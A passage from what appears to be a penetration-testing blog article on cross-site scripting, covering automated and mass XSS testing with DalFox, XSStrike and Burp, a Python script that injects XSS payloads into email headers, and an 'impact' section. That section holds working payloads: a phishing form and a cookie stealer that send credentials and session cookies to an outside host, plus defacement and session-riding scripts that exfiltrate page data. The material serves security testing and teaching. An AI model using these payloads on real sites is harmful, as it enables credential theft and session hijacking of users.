
- Open the request in the browser to verify the vulnerability existance:


- Do not forget to check the collaborator for possible Blind XSS.
This way, the testing of Reflected, Blind and some of DOM XSS (where the vulnerable parameter value could be provided using the request body), can be automated to speed up the assessemnt.
X. AUTOMATING THE STORED XSS TESTING
Use DalFox sxss mode or Burp Suite Intruder to test for Stored XSS.

Using DalFox sxss mode for testing.
dalfox sxss TARGET_URL -X POST -d POST=DATA -p PARAM_TO_ATTACK -H "COOKIE_HEADER"--trigger VERIFY_URL
- Additionally, you can use the below options to test only chosen parameters and omit the parameter mining to speed up the testing:
-p PARAM_TO_ATTACK --skip-mining-all
- Example request for solving PortSwigger Academy Stored XSS lab:
dalfox sxss "https://web-security-academy.net/post/comment" -X POST -d "csrf=jwBbTL1qqjj4185QoqQK2S7dsSi7GKPI&postId=7&comment=test&name=test&email=test%40afine.com&website=http%3A%2F%2Fafine.com" -p name,comment -H "Cookie: session=5S6Y6F93g81VMaytbjeq3Wkn2rVk9sJF" --trigger "https://web-security-academy.net/post?postId=7" --skip-mining-all -F
It is recommended to first use the
--proxy http://127.0.0.1:8080/option to check in Burp Suite if there is everything okay, and after that restart the tool without--proxyoption to speed up the testing.
Using Burp Suite Intruder for testing.
- First, send the request to
Intruderand select the injection points.

- It is recommended to number your payloads to optimize identifying which one has been triggered after injecting phase.
If you want to test with the DalFox payloads, you can use the below command to generate the numbered wordlist — around 1600 payloads:
dalfox payload --make-bulk

- Paste payloads to the Intruder and start the attack.
- After sending all payloads, visit the website and identify if any of them could be triggered.
Personally I like the Intruder method more, but I wanted to show the DalFox since it can additionally find hidden parameters, automatically confirm if the target is vulnerable and show the working payload without visiting the page.
XI. TESTING STORED XSS IN MULTIPLE CONTEXTS
Do not forget about the “privileged sinks”.
- Identify the sources from a low-privileged level account.
- Find their sinks available only for highly privileged accounts.
- Inject the payloads from the low-privileged account into the sources.
- Visit the sinks in a forbidden area using the privileged account.
- Check if any payload has been triggered.
If you are testing the application where there are multiple privileges levels and there are zones in the applications where only high privileged users have access to (for instance Admin Control Panel). Do not forget to test these sinks.
XII. BOMB TESTING
If there is no length limit of the input, use all of the payloads at once.
Just copy-paste all of your payloads and check the results.
If you cannot use the new line character in your input field you can do the small trick using the Vritual Studio Code.
- Use the xss-payload-list.txt and VScode to remove the new line chars:
wget https://raw.githubusercontent.com/payloadbox/xss-payload-list/master/Intruder/xss-payload-list.txt
code xss-payload-list.txt

This method can trigger another error, which could reflect your input and be vulnerable to Cross-Site Scripting.
XIII. MASS TESTING
When you have a lot of URLs to test, use CLI tools and automatic scanners.
- Proxy all
urls.txtto Burp Suite. - Use the XSS profile from
Burp Bountyon the proxied URLs. - Use the
Active Scanningon the proxied URLs. - Use
XSStrikeonurls.txt. - Use
DalFoxonurls.txt. - Modify the URLs to remove the queries (
?all=after&the=question&mark) - Use
XSStrikeon all modified URLs with the--pathflag.
# PROXY TO BURP
httpx -http-proxy http://127.0.0.1:8080 -l urls.txt
# XSStrike
python3 xsstrike.py --seeds urls.txt -l 3 -t 100 --log-file xsstrike_queries.log --file-log-level VULN | tee -a xsstrike_all.log
# DALFOX
cat urls.txt | dalfox pipe --mass --silence --no-color -o dalfox.txt
# REMOVING QUERIES
sed -E 's/\?.*//' urls.txt | sort -u > urls_path_only.txt
# XSStrike - TESTING PATHS INJECTIONS
for url in $(cat urls_path_only.txt); do python3 xsstrike.py -u "$url" --path --log-file xsstrike_paths.log --file-log-level VULN | tee -a xsstrike_all.log; done
This way you can test for low hanging fruits on a scale.
XIV. WEBMAIL TESTING
Inject XSS payloads in mail headers and visit the webmail application.
- First, inject the same payload in all headers to identify the working payload.
python fuzzer.py -f 'ATTAKCER_MAIL' -t 'TARGET_MAIL' -s 'SMTP_SERVER' -w 'PAYLOAD_TXT'
import smtplib,sys,getopt
from email.mime.multipart import MIMEMultipart

EMAIL_HEADERS = ["From","To","Date","Subject","Body","Accept-Language","Alternate-Recipient","Autoforwarded","Autosubmitted","Bcc","Cc","Comments","Content-Identifier","Content-Return","Conversion","Conversion-With-Loss","DL-Expansion-History","Deferred-Delivery","Delivery-Date","Discarded-X400-IPMS-Extensions","Discarded-X400-MTS-Extensions","Disclose-Recipients","Disposition-Notification-Options","Disposition-Notification-To","Encoding","Encrypted","Expires","Expiry-Date","Generate-Delivery-Report","Importance","In-Reply-To","Incomplete-Copy","Keywords","Language","Latest-Delivery-Time","List-Archive","List-Help","List-ID","List-Owner","List-Post","List-Subscribe","List-Unsubscribe","Message-Context","Message-ID","Message-Type","Obsoletes","Original-Encoded-Information-Types","Original-Message-ID","Originator-Return-Address","PICS-Label","Prevent-NonDelivery-Report","Priority","Received","References","Reply-By","Reply-To","Resent-Bcc","Resent-Cc","Resent-Date","Resent-From","Resent-Message-ID","Resent-Reply-To","Resent-Sender","Resent-To","Return-Path","Sender","Sensitivity","Supersedes","X400-Content-Identifier","X400-Content-Return","X400-Content-Type","X400-MTS-Identifier","X400-Originator","X400-Received","X400-Recipients","X400-Trace"]

full_cmd_arguments = sys.argv
argument_list = full_cmd_arguments[1:]
short_options = "hf:t:w:s:"
long_options = ["help", "from", "to", "wordlist", "smtp"]
try:
arguments, values = getopt.getopt(argument_list, short_options, long_options)
except getopt.error as err:
sys.exit(2)

def inject_in_all_headers(me,you,payload,smtp_server):
'''Injecting the given payload in all email headers fields at once.'''
msg = MIMEMultipart()
msg['From'] = me
msg['To'] = you
for h in EMAIL_HEADERS[2:]:
msg[h] = '%s' % payload

s = smtplib.SMTP(smtp_server)
s.sendmail(me, [you], msg.as_string())
s.quit()

payloads_array = list()
for current_argument, current_value in arguments:
if current_argument in ("-h", "--help"):
print("USAGE: \tMTA_tester.py\n\n \t\t-h --help => Show this help \n\t\t-f --from => \"attacker@smtp.vps.com\" \n\t\t-t --to => \"victim@gmail.com\" \n\t\t-w --wordlist => oob.txt \n\t\t-s --smtp smtp.vps.com")
if current_argument in ("-f", "--from"):
me = current_value
if current_argument in ("-t", "--to"):
you = current_value
if current_argument in ("-s", "--smtp"):
smtp_server = current_value
if current_argument in ("-w", "--wordlist"):
with open(str(current_value)) as payloads:
for payload in payloads:
payloads_array.append(payload.rstrip('\n'))
for payload in payloads_array:
print(payload)
print(smtp_server)
inject_in_all_headers(me,you,payload,smtp_server)
- Then identify the vulnerable header.
For example, if the
"><script>alert(‘xss’)</script>payload worked, use the below function to find out which header is vulnerable:
def iterate_headers(me,you,smtp_server):
msg = MIMEMultipart()
msg['From'] = me
msg['To'] = you
for h in EMAIL_HEADERS[2:]:
payload = '"><script>alert(\''+h+'\')</script>'
msg[h] = '%s' % payload
s = smtplib.SMTP(smtp_server)
s.sendmail(me, [you], msg.as_string())
s.quit()
print(h + ' HEADER SENT')
- After that, prepare a proof of concept script:
def poc(me,you,payload,smtp_server):
msg = MIMEMultipart()
msg['From'] = me
msg['To'] = you
msg['POC_HEADER_CHANGE_IT'] = '%s' % payload
s = smtplib.SMTP(smtp_server)
s.sendmail(me, [you], msg.as_string())
s.quit()
XV. TESTING UPLOAD FUNCTIONALITIES
Upload these files and check if any could be triggered.
The upload functionality testing will be further described in another article from AppSec Tales series later on. However, I described one of the possible XSS scenario in the upload functionality in my previous blog post.
IMPACT OF XSS
The impact may vary, depending on the context. In this section, you can find script templates that can help you create PoC in various scenarios.
- The example XSS payload that loads the
x.jsfile as a script source.
<script/src=https://afine.com/x.js%20/>
- You can host it using a simple python server:
sudo python -m http.server 80
DEFACING
Changing the page content.
- The example
x.jsscript content for defacing the website:
body = document.getElementsByTagName("body")[0]
body.innerHTML = "<h1>YOUR_CUSTOM_HTML_CONTENT</h1>
PHISHING
Creating a login form for stealing the credentials.
- The example
body.innerHTMLcontent imitating the basic phishing form:
<html>
<head>
<title>Register Page</title>
</head>
<body>
<!-- Add a logo at the top of the page -->
<center><img src="https://afine.com/logo.png" alt="Your logo" >

<h1>Register Page</h1>
<form onsubmit="sendCredentials()">
<label for="email">Email:</label><br>
<input type="text" id="email" name="email"><br>
<label for="password">Password:</label><br>
<input type="password" id="password" name="password"><br><br>
<input type="submit" value="Submit">
</form>
</center>

<script>
function sendCredentials() {
// Get the email and password values from the form
var email = document.getElementById("email").value;
var password = document.getElementById("password").value;

// Encode the email and password in base64
var base64Credentials = btoa(email + ":" + password);

// Send the base64-encoded credentials to the server
var url = "https://afine.com/?creds=" + base64Credentials;
var xhr = new XMLHttpRequest();
xhr.open("GET", url, true);
xhr.send();
}
</script>
</body>
</html>
SESSION HIJACKING
Stealing the victim's cookies.
- The example
x.jscontent for stealing the cookie:
new Image().src ="http://afine.com/?cc="+escape(document.cookie);
SESSION RIDING
Acting in the context of the victim session.
- The example
x.jscontent for reading the target website body from a victim session:
function read_body(xhr) {
var data;
if (!xhr.responseType || xhr.responseType === "text") {
data = xhr.responseText;
} else if (xhr.responseType === "document") {
data = xhr.responseXML;
} else if (xhr.responseType === "json") {
data = xhr.responseJSON;
} else {
data = xhr.response;
}
return data;
}
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
// Send the Base64 encoded data to your server.
var encodedData = read_body(xhr);
var url = "https://afine.com/whatever.php?data=" + encodeURIComponent(encodedData);
xhr.open("GET", url, true);
xhr.send(null);
}
}
xhr.open('GET', 'http://TARGET/to/read', true);
xhr.send(null);
If you want to perform action in context of the victim session, (for example adding your low privilege user to administrator group) remember to minimize the request data (remove unnecessary headers, parameters, and data) and if it is possible, change the POST to GET (minimize the JS code later on).
FINAL WORDS
Are these all possibilities? Of course not. This list is just the tip of the iceberg. However, by ticking each item off this list, you will surely not miss a simple vulnerability during the test. To learn more about the XSS topic, follow the below links:
- https://brutelogic.com.br/blog/
- https://portswigger.net/web-security/cross-site-scripting
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection
- https://github.com/s0md3v/AwesomeXSS#awesome-encoding
- https://spaceraccoon.dev/analyzing-clipboardevent-listeners-stored-xss/
- https://bugs.chromium.org/p/chromium/issues/detail?id=1315563
The article was originally published at: https://karol-mazurek95.medium.com/appsec-tales-xii-xss-dd5fcc717187